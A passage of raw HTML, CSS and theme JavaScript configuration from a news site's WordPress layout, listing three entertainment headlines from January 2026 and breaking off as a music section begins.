1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3078";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1026";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/entertainment" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/spotifys-2026-best-new-artist-party-proved-the-future-of-music-is-already-here"  rel="bookmark" class="td-image-wrap " title="Spotify’s 2026 Best New Artist Party Proved the Future of Music Is Already Here" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1dfba0c1-79cf-440f-8b18-0f4fae3c4c2c-696x464.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/spotifys-2026-best-new-artist-party-proved-the-future-of-music-is-already-here"  rel="bookmark" title="Spotify’s 2026 Best New Artist Party Proved the Future of Music Is Already Here">Spotify’s 2026 Best New Artist Party Proved the Future of Music Is Already Here</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:29:14-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/judge-drops-one-bribery-case-against-developer-tied-to-former-council-member-eric-ulrich"  rel="bookmark" class="td-image-wrap " title="Judge drops one bribery case against developer tied to former Council Member Eric Ulrich" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Erich_Ulrich-1024x683-1-696x464.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/judge-drops-one-bribery-case-against-developer-tied-to-former-council-member-eric-ulrich"  rel="bookmark" title="Judge drops one bribery case against developer tied to former Council Member Eric Ulrich">Judge drops one bribery case against developer tied to former Council Member Eric Ulrich</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:15:15-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/macaulay-culkin-reacts-to-catherine-oharas-death-mama-i-thought-we-had-time"  rel="bookmark" class="td-image-wrap " title="Macaulay Culkin reacts to Catherine O&#8217;Hara&#8217;s death: ‘Mama. I thought we had time&#8217;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-1825220478_6a9eb6-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/macaulay-culkin-reacts-to-catherine-oharas-death-mama-i-thought-we-had-time"  rel="bookmark" title="Macaulay Culkin reacts to Catherine O&#8217;Hara&#8217;s death: ‘Mama. I thought we had time&#8217;">Macaulay Culkin reacts to Catherine O&#8217;Hara&#8217;s death: ‘Mama. I thought we had time&#8217;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T14:31:30-05:00" >January 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}@media (min-width:768px){.tdi_122{margin-left:-50px;margin-right:-50px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-40px;margin-right:-40px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-20px;margin-right:-20px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_122{margin-bottom:70px!important}.tdi_122 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:40px!important}}@media (max-width:767px){.tdi_122{margin-bottom:45px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_126  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_126{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px){.tdi_128{margin-left:-40px;margin-right:-40px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-30px;margin-right:-30px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_128{margin-left:-15px;margin-right:-15px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_128{margin-bottom:80px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:50px!important}}@media (max-width:767px){.tdi_128{margin-bottom:55px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_132{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_132,.tdi_132 .tdc-inner-columns{display:block}.tdi_132 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_132.tdc-row-content-vert-center,.tdi_132.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_132.tdc-row-content-vert-bottom,.tdi_132.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_132.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_132.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_132{margin-top:-5px!important;margin-bottom:10px!important}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:20px!important}}@media (max-width:767px){.tdi_132{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_135"   >
<style>.tdi_135{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-right:15px!important}}@media (max-width:767px){.tdi_135{margin-right:16px!important}}</style>
<style>.tdi_135 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_135 i,.tdi_135 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_135{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_135 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_135 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_136{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_136:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_136 svg{fill:#666666}.tdi_136 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-headphones tdi_136 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_137" >
<style>@media (max-width:767px){.tdi_137{margin-top:9px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Music</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-bottom:0px!important}</style>
<style>.tdi_138 .td-image-wrap{padding-bottom:65%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:1}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_138 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_138 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_138 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:inline-block}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_138 .td-post-category{background-color:#666666;color:#ffffff}.tdi_138 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_138 .td-module-title a{color:#d6d6d6}.tdi_138 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_138 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 30px}.tdi_138 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_138 .td-module-container:before{bottom:-15px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_138 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 20px}.tdi_138 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_138 .td-module-container:before{bottom:-12.5px}.tdi_138 .td-excerpt{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_138 .td-image-wrap{padding-bottom:55%}.tdi_138 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:column}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}.tdi_138 .td-module-meta-info{padding:18px 0 0}.tdi_138 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_138 .td-module-container:before{bottom:-21px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_138 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
block_tdi_138.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"68","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "2";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "4182";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "1394";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
